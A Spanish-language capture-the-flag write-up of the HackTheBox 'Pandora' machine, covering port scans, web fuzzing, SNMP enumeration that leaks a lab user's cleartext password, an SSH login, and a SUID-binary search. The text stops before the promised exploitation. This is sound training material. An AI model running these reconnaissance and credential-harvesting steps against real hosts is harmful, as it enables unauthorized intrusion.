HackTheBox - Pandora (easy)
![]()
- Pandora is an easy rated Linux machine. The port scan reveals a SSH, web-server and SNMP service running on the box. Initial foothold is obtained by enumerating the SNMP service, which reveals cleartext credentials for user
daniel. Host enumeration reveals Pandora FMS running on an internal port, which can be accessed through port forwarding. Lateral movement to another user calledmattis achieved by chaining SQL injection RCE vulnerabilities in the PandoraFMS service. Privilege escalation to userrootis performed by exploiting a SUID binary for PATH variable injection.
PortScan
- Escaneamos los puertos abiertos por el protocolo TCP y sus servicios que corren en los puertos.
➜ nmap sudo nmap -sCV -p22,80 10.10.11.136 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-19 12:59 CST
Nmap scan report for 10.10.11.136
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Play | Landing
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeración
- Estas son las tecnologías que están corriendo en el puerto 80.
➜ nmap whatweb http://10.10.11.136
http://10.10.11.136 [200 OK] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], Email[contact@panda.htb,example@yourmail.com,support@panda.htb], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.136], Open-Graph-Protocol[website], Script, Title[Play | Landing], probably WordPress, X-UA-Compatible[IE=edge]
- Esta es la página web.

- Vamos a hacer
fuzzingpara ver si encontramos alguna ruta interesante.
➜ nmap feroxbuster -u http://10.10.11.136 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.136
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 274c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 277c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 35l 183w 14785c http://10.10.11.136/assets/images/testimonials/author-03.png
200 GET 1l 111w 1965c http://10.10.11.136/assets/images/logo/logo.svg
200 GET 1l 350w 10753c http://10.10.11.136/assets/images/brands/graygrids.svg
200 GET 33l 171w 13994c http://10.10.11.136/assets/images/testimonials/author-01.png
200 GET 1l 230w 6015c http://10.10.11.136/assets/images/footer/brands/lineicons.svg
200 GET 27l 174w 14698c http://10.10.11.136/assets/images/testimonials/author-02.png
200 GET 1l 730w 7340c http://10.10.11.136/assets/images/hero/dotted-shape.svg
200 GET 234l 437w 4182c http://10.10.11.136/assets/css/animate.css
200 GET 1l 609w 8493c http://10.10.11.136/assets/images/footer/shape-2.svg
200 GET 9l 35w 429c http://10.10.11.136/assets/images/footer/shape-1.svg
200 GET 9l 35w 474c http://10.10.11.136/assets/images/footer/shape-3.svg
200 GET 27l 32w 48044c http://10.10.11.136/assets/css/ud-styles.css.map
200 GET 4l 31w 380c http://10.10.11.136/assets/images/404/shape-1.svg
200 GET 4l 31w 384c http://10.10.11.136/assets/images/404/shape-2.svg
200 GET 1l 155w 1625c http://10.10.11.136/assets/images/404/dotted-shape.svg
200 GET 1l 31w 622c http://10.10.11.136/assets/images/faq/shape.svg
200 GET 1l 111w 1968c http://10.10.11.136/assets/images/logo/logo-2.svg
200 GET 7l 1994w 162720c http://10.10.11.136/assets/css/bootstrap.min.css
301 GET 9l 28w 313c http://10.10.11.136/assets => http://10.10.11.136/assets/
200 GET 3l 148w 8157c http://10.10.11.136/assets/js/wow.min.js
200 GET 78l 139w 1147c http://10.10.11.136/assets/scss/_about.scss
200 GET 93l 254w 2626c http://10.10.11.136/assets/js/main.js
200 GET 502l 801w 7736c http://10.10.11.136/assets/scss/_blog-details.scss
200 GET 122l 211w 2138c http://10.10.11.136/assets/scss/_pricing.scss
200 GET 29l 56w 536c http://10.10.11.136/assets/scss/ud-styles.scss
200 GET 132l 223w 2004c http://10.10.11.136/assets/scss/_contact.scss
200 GET 31l 82w 459c http://10.10.11.136/assets/scss/_default.scss
200 GET 155l 241w 2354c http://10.10.11.136/assets/scss/_footer.scss
200 GET 99l 175w 1471c http://10.10.11.136/assets/scss/_404.scss
200 GET 297l 529w 5316c http://10.10.11.136/assets/scss/_header.scss
200 GET 179l 282w 2711c http://10.10.11.136/assets/scss/_common.scss
200 GET 106l 166w 1676c http://10.10.11.136/assets/scss/_testimonials.scss
200 GET 138l 221w 2016c http://10.10.11.136/assets/scss/_hero.scss
200 GET 110l 178w 1858c http://10.10.11.136/assets/scss/_features.scss
200 GET 81l 131w 1226c http://10.10.11.136/assets/scss/_team.scss
200 GET 97l 150w 1467c http://10.10.11.136/assets/scss/_blog.scss
200 GET 73l 122w 1416c http://10.10.11.136/assets/scss/_mixin.scss
200 GET 110l 174w 1783c http://10.10.11.136/assets/scss/_login.scss
200 GET 7l 1019w 78468c http://10.10.11.136/assets/js/bootstrap.bundle.min.js
200 GET 254l 1427w 113210c http://10.10.11.136/assets/fonts/LineIcons.woff2
200 GET 2001l 7262w 150863c http://10.10.11.136/assets/fonts/LineIcons.ttf
200 GET 327l 1717w 138665c http://10.10.11.136/assets/fonts/LineIcons.woff
200 GET 2001l 7264w 151045c http://10.10.11.136/assets/fonts/LineIcons.eot
200 GET 1l 339w 6616c http://10.10.11.136/assets/images/brands/uideck.svg
200 GET 1l 224w 10862c http://10.10.11.136/assets/images/footer/brands/graygrids.svg
200 GET 1l 77w 1328c http://10.10.11.136/assets/images/favicon.svg
200 GET 1l 467w 11946c http://10.10.11.136/assets/images/brands/ecommerce-html.svg
200 GET 1l 87w 1454c http://10.10.11.136/assets/images/brands/ayroui.svg
200 GET 1l 339w 6613c http://10.10.11.136/assets/images/footer/brands/uideck.svg
200 GET 1l 296w 5850c http://10.10.11.136/assets/images/brands/lineicons.svg
200 GET 1l 343w 12105c http://10.10.11.136/assets/images/footer/brands/ecommerce-html.svg
200 GET 2613l 5243w 49342c http://10.10.11.136/assets/css/ud-styles.css
200 GET 1l 447w 7311c http://10.10.11.136/assets/images/hero/brand.svg
200 GET 1l 436w 8716c http://10.10.11.136/assets/images/brands/tailwindtemplates.svg
200 GET 1l 87w 1451c http://10.10.11.136/assets/images/footer/brands/ayroui.svg
200 GET 907l 2081w 33560c http://10.10.11.136/index.html
200 GET 1l 23w 205311c http://10.10.11.136/assets/images/hero/hero-image.svg
200 GET 2210l 2818w 26978c http://10.10.11.136/assets/css/lineicons.css
200 GET 0l 0w 263054c http://10.10.11.136/assets/images/about/about-image.svg
200 GET 907l 2081w 33560c http://10.10.11.136/
200 GET 1l 14w 206c http://10.10.11.136/assets/images/team/shape-2.svg
200 GET 1l 514w 5303c http://10.10.11.136/assets/images/team/dotted-shape.svg
200 GET 1l 63w 965c http://10.10.11.136/assets/images/blog/quote-bg.svg
200 GET 1l 59w 931c http://10.10.11.136/assets/images/banner/banner-bg.svg
200 GET 72l 384w 26960c http://10.10.11.136/assets/images/blog/article-author-01.png
200 GET 22l 41w 444c http://10.10.11.136/assets/scss/_banner.scss
200 GET 20l 133w 10610c http://10.10.11.136/assets/images/blog/author-01.png
200 GET 1l 155w 1622c http://10.10.11.136/assets/images/blog/dotted-shape.svg
200 GET 80l 414w 26651c http://10.10.11.136/assets/images/blog/article-author-04.png
200 GET 58l 396w 24661c http://10.10.11.136/assets/images/blog/article-author-03.png
200 GET 64l 372w 28012c http://10.10.11.136/assets/images/blog/article-author-02.png
200 GET 225l 1315w 108072c http://10.10.11.136/assets/images/team/team-01.png
200 GET 290l 1846w 119742c http://10.10.11.136/assets/images/blog/bannder-ad.png
200 GET 8l 57w 455c http://10.10.11.136/assets/scss/_variables.scss
200 GET 228l 1302w 102185c http://10.10.11.136/assets/images/team/team-02.png
200 GET 177l 1156w 99288c http://10.10.11.136/assets/images/team/team-03.png
200 GET 319l 1954w 151043c http://10.10.11.136/assets/images/blog/blog-03.jpg
200 GET 81l 155w 1431c http://10.10.11.136/assets/scss/_faq.scss
200 GET 230l 1276w 100315c http://10.10.11.136/assets/images/team/team-04.png
200 GET 379l 2166w 162485c http://10.10.11.136/assets/images/blog/blog-01.jpg
200 GET 592l 3151w 242515c http://10.10.11.136/assets/images/blog/blog-02.jpg
200 GET 1616l 75767w 593511c http://10.10.11.136/assets/fonts/LineIcons.svg
200 GET 6061l 33168w 2270905c http://10.10.11.136/assets/images/blog/blog-details-01.jpg
- Bueno nada interesante ahora vamos a buscar subdominios.
➜ nmap gobuster vhost -u http://10.10.11.136 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --no-error -t 80
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.136
[+] Method: GET
[+] Threads: 80
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: false
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Progress: 114441 / 114442 (100.00%)
===============================================================
Finished
===============================================================
- Pues bueno no encontramos nada algo que podemos hacer es escanear los puertos abiertos pero por el protocolo UDP.
➜ nmap sudo nmap --open -sU --top-ports 100 -T5 -vvv -n --open 10.10.11.136 -oG udpPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-19 13:19 CST
Initiating Ping Scan at 13:19
Scanning 10.10.11.136 [4 ports]
Completed Ping Scan at 13:19, 0.13s elapsed (1 total hosts)
Initiating UDP Scan at 13:19
Scanning 10.10.11.136 [100 ports]
Warning: 10.10.11.136 giving up on port because retransmission cap hit (2).
Discovered open port 161/udp on 10.10.11.136
- Solo tenemos 1 puerto abierto el cual corre el servicio
snmpvamos a escanearlo para ver mas información sobre ese puerto.
➜ nmap sudo nmap -sUCV -p161 10.10.11.136 -oN UDPtargeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-19 13:21 CST
Nmap scan report for 10.10.11.136
Host is up (0.11s latency).
Bug in snmp-win32-software: no string output.
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-interfaces:
| lo
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 10 Mbps
| Traffic stats: 365.41 Kb sent, 365.41 Kb received
| VMware VMXNET3 Ethernet Controller
| IP address: 10.10.11.136 Netmask: 255.255.254.0
| MAC address: 00:50:56:b0:de:f7 (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
|_ Traffic stats: 756.20 Mb sent, 99.77 Mb received
| snmp-sysdescr: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
|_ System uptime: 27m5.89s (162589 timeticks)
| snmp-processes:
| 1:
| Name: systemd
| 2:
| Name: kthreadd
| 3:
| Name: rcu_gp
| 4:
| Name: rcu_par_gp
| 5:
| Name: kworker/0:0-mm_percpu_wq
| 6:
| Name: kworker/0:0H-kblockd
| 9:
| Name: mm_percpu_wq
| 10:
| Name: ksoftirqd/0
| 11:
| Name: rcu_sched
| 12:
| Name: migration/0
| 13:
| Name: idle_inject/0
| 14:
| Name: cpuhp/0
| 15:
| Name: cpuhp/1
| 16:
| Name: idle_inject/1
| 17:
| Name: migration/1
| 18:
| Name: ksoftirqd/1
| 20:
| Name: kworker/1:0H-kblockd
| 21:
| Name: kdevtmpfs
| 22:
| Name: netns
| 23:
| Name: rcu_tasks_kthre
| 24:
| Name: kauditd
| 25:
| Name: khungtaskd
| 26:
| Name: oom_reaper
| 27:
| Name: writeback
| 28:
| Name: kcompactd0
| 29:
| Name: ksmd
| 30:
| Name: khugepaged
| 77:
| Name: kintegrityd
| 78:
| Name: kblockd
| 79:
| Name: blkcg_punt_bio
| 80:
| Name: tpm_dev_wq
| 81:
| Name: ata_sff
| 82:
| Name: md
| 83:
| Name: edac-poller
| 84:
| Name: devfreq_wq
| 85:
| Name: watchdogd
| 88:
| Name: kswapd0
| 89:
| Name: ecryptfs-kthrea
| 91:
| Name: kthrotld
| 92:
| Name: irq/24-pciehp
| 93:
| Name: irq/25-pciehp
| 94:
| Name: irq/26-pciehp
| 95:
| Name: irq/27-pciehp
| 96:
| Name: irq/28-pciehp
| 97:
| Name: irq/29-pciehp
| 98:
| Name: irq/30-pciehp
| 99:
| Name: irq/31-pciehp
| 100:
| Name: irq/32-pciehp
| 101:
| Name: irq/33-pciehp
| 102:
| Name: irq/34-pciehp
| 103:
| Name: irq/35-pciehp
| 104:
| Name: irq/36-pciehp
| 105:
| Name: irq/37-pciehp
| 106:
| Name: irq/38-pciehp
| 107:
| Name: irq/39-pciehp
| 108:
| Name: irq/40-pciehp
| 109:
| Name: irq/41-pciehp
| 110:
| Name: irq/42-pciehp
| 111:
| Name: irq/43-pciehp
| 112:
| Name: irq/44-pciehp
| 113:
| Name: irq/45-pciehp
| 114:
| Name: irq/46-pciehp
| 115:
| Name: irq/47-pciehp
| 116:
| Name: irq/48-pciehp
| 117:
| Name: irq/49-pciehp
| 118:
| Name: irq/50-pciehp
| 119:
| Name: irq/51-pciehp
| 120:
| Name: irq/52-pciehp
| 121:
| Name: irq/53-pciehp
| 122:
| Name: irq/54-pciehp
| 123:
| Name: irq/55-pciehp
| 124:
| Name: acpi_thermal_pm
| 125:
| Name: scsi_eh_0
| 126:
| Name: scsi_tmf_0
| 127:
| Name: scsi_eh_1
| 128:
| Name: scsi_tmf_1
| 130:
| Name: vfio-irqfd-clea
| 131:
| Name: ipv6_addrconf
| 141:
| Name: kstrp
| 144:
| Name: kworker/u5:0
| 157:
| Name: charger_manager
| 202:
| Name: scsi_eh_2
| 203:
| Name: scsi_tmf_2
| 204:
| Name: scsi_eh_3
| 205:
| Name: scsi_tmf_3
| 206:
| Name: mpt_poll_0
| 207:
| Name: cryptd
| 215:
| Name: scsi_eh_4
| 217:
| Name: scsi_tmf_4
| 218:
| Name: mpt/0
| 220:
| Name: scsi_eh_5
| 224:
| Name: scsi_tmf_5
| 225:
| Name: scsi_eh_6
| 226:
| Name: scsi_tmf_6
| 227:
| Name: scsi_eh_7
| 228:
| Name: scsi_tmf_7
| 232:
| Name: scsi_eh_8
| 237:
| Name: scsi_tmf_8
| 239:
| Name: scsi_eh_9
| 240:
| Name: scsi_tmf_9
| 241:
| Name: scsi_eh_10
| 254:
| Name: scsi_tmf_10
| 255:
| Name: scsi_eh_11
| 256:
| Name: scsi_tmf_11
| 257:
| Name: scsi_eh_12
| 259:
| Name: kworker/1:3-events
| 260:
| Name: scsi_tmf_12
| 261:
| Name: scsi_eh_13
| 262:
| Name: irq/16-vmwgfx
| 263:
| Name: scsi_tmf_13
| 264:
| Name: ttm_swap
| 265:
| Name: scsi_eh_14
| 266:
| Name: scsi_tmf_14
| 267:
| Name: scsi_eh_15
| 268:
| Name: scsi_tmf_15
| 269:
| Name: scsi_eh_16
| 270:
| Name: scsi_tmf_16
| 271:
| Name: scsi_eh_17
| 272:
| Name: scsi_tmf_17
| 273:
| Name: scsi_eh_18
| 274:
| Name: scsi_tmf_18
| 275:
| Name: scsi_eh_19
| 276:
| Name: scsi_tmf_19
| 277:
| Name: scsi_eh_20
| 278:
| Name: scsi_tmf_20
| 279:
| Name: scsi_eh_21
| 280:
| Name: scsi_tmf_21
| 281:
| Name: scsi_eh_22
| 282:
| Name: scsi_tmf_22
| 283:
| Name: scsi_eh_23
| 284:
| Name: scsi_tmf_23
| 285:
| Name: scsi_eh_24
| 286:
| Name: scsi_tmf_24
| 287:
| Name: scsi_eh_25
| 288:
| Name: scsi_tmf_25
| 289:
| Name: scsi_eh_26
| 290:
| Name: scsi_tmf_26
| 291:
| Name: scsi_eh_27
| 292:
| Name: scsi_tmf_27
| 293:
| Name: scsi_eh_28
| 294:
| Name: scsi_tmf_28
| 295:
| Name: scsi_eh_29
| 296:
| Name: scsi_tmf_29
| 297:
| Name: scsi_eh_30
| 298:
| Name: scsi_tmf_30
| 299:
| Name: scsi_eh_31
| 300:
| Name: scsi_tmf_31
| 324:
| Name: kworker/u4:27-events_power_efficient
| 329:
| Name: scsi_eh_32
| 330:
| Name: scsi_tmf_32
| 331:
| Name: kworker/1:1H-kblockd
| 343:
| Name: kdmflush
| 345:
| Name: kdmflush
| 376:
| Name: raid5wq
| 430:
| Name: kworker/0:1H-kblockd
| 434:
| Name: jbd2/dm-0-8
| 435:
| Name: ext4-rsv-conver
| 489:
| Name: systemd-journal
| 516:
| Name: systemd-udevd
| 518:
| Name: systemd-network
| 660:
| Name: kaluad
| 661:
| Name: kmpath_rdacd
| 662:
| Name: kmpathd
| 663:
| Name: kmpath_handlerd
| 664:
| Name: multipathd
| 672:
| Name: jbd2/sda2-8
| 673:
| Name: ext4-rsv-conver
| 685:
| Name: systemd-resolve
| 688:
| Name: systemd-timesyn
| 704:
| Name: VGAuthService
| 712:
| Name: vmtoolsd
| 758:
| Name: accounts-daemon
| 759:
| Name: dbus-daemon
| 764:
| Name: irqbalance
| 765:
| Name: networkd-dispat
| 766:
| Name: rsyslogd
| 767:
| Name: systemd-logind
| 772:
| Name: udisksd
| 790:
| Name: cron
| 807:
| Name: cron
| 829:
| Name: atd
| 840:
| Name: sh
| 845:
| Name: snmpd
| 850:
| Name: sshd
| 878:
| Name: agetty
| 879:
| Name: kworker/0:6-rcu_gp
| 928:
| Name: apache2
| 960:
| Name: mysqld
| 967:
| Name: polkitd
| 1102:
| Name: host_check
| 2831:
| Name: apache2
| 3138:
| Name: kworker/1:0-events
| 3287:
| Name: kworker/u4:0-events_power_efficient
| 3429:
| Name: apache2
| 3432:
| Name: apache2
| 3479:
| Name: apache2
| 3514:
| Name: apache2
| 3524:
| Name: apache2
| 3552:
| Name: apache2
| 3579:
| Name: apache2
| 5024:
| Name: apache2
| 5066:
|_ Name: apache2
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: 48fa95537765c36000000000
| snmpEngineBoots: 30
|_ snmpEngineTime: 27m06s
| snmp-netstat:
| TCP 0.0.0.0:22 0.0.0.0:0
| TCP 10.10.11.136:60648 1.1.1.1:53
| TCP 127.0.0.1:3306 0.0.0.0:0
| TCP 127.0.0.53:53 0.0.0.0:0
| UDP 0.0.0.0:161 *:*
|_ UDP 127.0.0.53:53 *:*
Service Info: Host: pandora
-
Vemos a enumerar este servicio https://www.paessler.com/es/it-explained/snmp https://book.hacktricks.xyz/network-services-pentesting/pentesting-snmp.
-
Vamos a usar la herramienta
snmpwalkhttps://book.hacktricks.xyz/network-services-pentesting/pentesting-snmp#enumerating-snmp. -
Para enumerar necesitamos saber una
community stringvalida la mas conocida esPublicpodemos probar enumerando con ese nombre.
➜ nmap snmpwalk -v2c -c public 10.10.11.136
iso.3.6.1.2.1.1.1.0 = STRING: "Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (209683) 0:34:56.83
iso.3.6.1.2.1.1.4.0 = STRING: "Daniel"
iso.3.6.1.2.1.1.5.0 = STRING: "pandora"
iso.3.6.1.2.1.1.6.0 = STRING: "Mississippi"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (10) 0:00:00.10
-
Tenemos el nombre de un usuario el cual es Daniel.
-
Existe otra herramienta la cual funciona mucho mejor se llama
snmpbulkwalk. -
Podemos hacer lo mismo pero exportaremos todo a un
.txtpara simplementegrepearpor Daniel para ver si vemos mas información.
➜ content snmpbulkwalk -c public -v2c 10.10.11.136 > snmp_enum.txt
➜ content wc -l snmp_enum.txt
6989 snmp_enum.txt
- Vemos la contraseña del usuario Daniel.
➜ content cat snmp_enum.txt | grep "Daniel" -i
iso.3.6.1.2.1.1.4.0 = STRING: "Daniel"
iso.3.6.1.2.1.25.4.2.1.5.840 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
iso.3.6.1.2.1.25.4.2.1.5.1102 = STRING: "-u daniel -p HotelBabylon23"
Daniel:HotelBabylon23.
Shell as daniel
- Como el puerto 22 que corresponde a SSH esta abierto podemos conectarnos con las credenciales que encontramos enumerando por ese protocolo.
➜ content ssh daniel@10.10.11.136
The authenticity of host '10.10.11.136 (10.10.11.136)' can't be established.
ED25519 key fingerprint is SHA256:yDtxiXxKzUipXy+nLREcsfpv/fRomqveZjm6PXq9+BY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.136' (ED25519) to the list of known hosts.
daniel@10.10.11.136's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 19 Jun 19:35:55 UTC 2024
System load: 0.0
Usage of /: 63.5% of 4.87GB
Memory usage: 8%
Swap usage: 0%
Processes: 229
Users logged in: 0
IPv4 address for eth0: 10.10.11.136
IPv6 address for eth0: dead:beef::250:56ff:feb0:def7
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
daniel@pandora:~$ export TERM=xterm
- No tenemos ningún privilegio a nivel de
sudoers.
daniel@pandora:~$ sudo -l
[sudo] password for daniel:
Sorry, user daniel may not run sudo on pandora.
- Hay otro usuario el cual se llama
matt.
daniel@pandora:~$ cd /home/
daniel@pandora:/home$ ls
daniel matt
daniel@pandora:/home$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
matt:x:1000:1000:matt:/home/matt:/bin/bash
daniel:x:1001:1001::/home/daniel:/bin/bash
daniel@pandora:/home$
- Necesitamos convertirnos en ese usuario para poder leer la
user.txt.
daniel@pandora:/home/matt$ ls -l
total 4
-rw-r----- 1 root matt 33 Jun 19 18:56 user.txt
daniel@pandora:/home/matt$ cat user.txt
cat: user.txt: Permission denied
- Vemos un
pandora_backupademás de tener elpkexecexpuesto en esta ocasión no lo vamos a explotar.
daniel@pandora:/$ find \-perm -4000 2>/dev/null
./usr/bin/sudo
./usr/bin/pkexec
./usr/bin/chfn
./usr/bin/newgrp
./usr/bin/gpasswd
./usr/bin/umount
./usr/bin/pandora_backup
./usr/bin/passwd
./usr/bin/mount
./usr/bin/su
./usr/bin/at
./usr/bin/fusermount
./usr/bin/chsh
./usr/lib/openssh/ssh-keysign
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/eject/dmcrypt-get-device
./usr/lib/policykit-1/polkit-agent-helper-1
- El grupo asignado es matt y el propietario es root.
daniel@pandora:/$ ls -l ./usr/bin/pandora_backup
-rwsr-x--- 1 root matt 16816 Dec 3 2021 ./usr/bin/pandora_backup
- Tenemos que convertirnos en
mattasí que vamos ir a la ruta donde esta montana la pagina web.
daniel@pandora:/var/www$ ls -l
total 8
drwxr-xr-x 3 root root 4096 Dec 7 2021 html
drwxr-xr-x 3 matt matt 4096 Dec 7 2021 pandora
daniel@pandora:/var/www$ cd pandora/
daniel@pandora:/var/www/pandora$ ll
total 16
drwxr-xr-x 3 matt matt 4096 Dec 7 2021 ./
drwxr-xr-x 4 root root 4096 Dec 7 2021 ../
-rw-r--r-- 1 matt matt 63 Jun 11 2021 index.html
drwxr-xr-x 16 matt matt 4096 Dec 7 2021 pandora_console/
- Vemos los archivos de configuración de Pandora https://pandorafms.com/es/.
daniel@pandora:/var/www/pandora$ cd pandora_console/
daniel@pandora:/var/www/pandora/pandora_console$ ls
ajax.php COPYING extras index.php pandora_console_logrotate_suse tests
attachment DB_Dockerfile fonts install.done pandora_console_logrotate_ubuntu tools
audit.log DEBIAN general mobile pandora_console_upgrade vendor
AUTHORS docker_entrypoint.sh godmode operation pandoradb_data.sql ws.php
composer.json Dockerfile images pandora_console.log pandoradb.sql
composer.lock extensions include pandora_console_logrotate_centos pandora_websocket_engine.service
- La web esta usando Apache2 al ir a su ruta hay un archivo el cual se llama
pandora.confque contiene un subdominio y lo esta corriendo el usuariomatt.
daniel@pandora:/etc/apache2/sites-enabled$ cat pandora.conf
<VirtualHost localhost:80>
ServerAdmin admin@panda.htb
ServerName pandora.panda.htb
DocumentRoot /var/www/pandora
AssignUserID matt matt
<Directory /var/www/pandora>
AllowOverride All
</Directory>
ErrorLog /var/log/apache2/error.log
CustomLog /var/log/apache2/access.log combined
</VirtualHost>
- Vamos agregarlo al
/etc/hostspara ver si vemos algo diferente.
➜ ~ echo "10.10.11.136 pandora.panda.htb" | sudo tee -a /etc/hosts
10.10.11.136 pandora.panda.htb
- Vemos lo mismo.
